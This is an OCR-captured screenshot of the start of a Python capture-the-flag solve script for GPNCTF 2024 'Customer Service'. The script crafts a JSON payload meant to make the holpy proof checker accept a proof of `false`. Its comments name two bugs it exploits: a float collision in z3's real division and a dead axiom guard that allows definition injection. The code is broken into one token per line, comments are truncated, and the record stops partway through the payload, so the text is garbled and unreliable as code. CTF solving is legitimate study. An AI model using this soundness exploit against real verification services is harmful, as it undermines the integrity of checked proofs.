
#!/usr/bin/env python3
# Customer Service — GPNCTF 2024 (kitctf)
# Builds a holpy proof of `false` via:
#   Bug 1: z3 macro real_divide -> Python float collision 
#   Bug 2: dead axiom guard (list == 1) lets a `def` injec
import
 json
,
 ssl
,
N 
=
9007199254740992
# 2**53
M 
=
18014398509481986
# 2**54 + 2
RHS 
=
f"((
{
M
}
::real) / 2 ≤ (
{
N
}
::real))"
content 
=
[
# 1) types (EmptyTheory has neither) -- fixes "Unknown
{
"ty"
:
"type.ax"
,
"name"
:
"nat"
,
"args"
:
[
]
}
,
{
"ty"
:
"type.ax"
,
"name"
:
"real"
,
"args"
:
[
]
}
,
# 2) free axiomatic constants so numerals / "/" / "<="
{
"ty"
:
"def.ax"
,
"name"
:
"zero"
,
"type"
:
"real"
{
"ty"
:
"def.ax"
,
"name"
:
"one"
,
"type"
:
"real"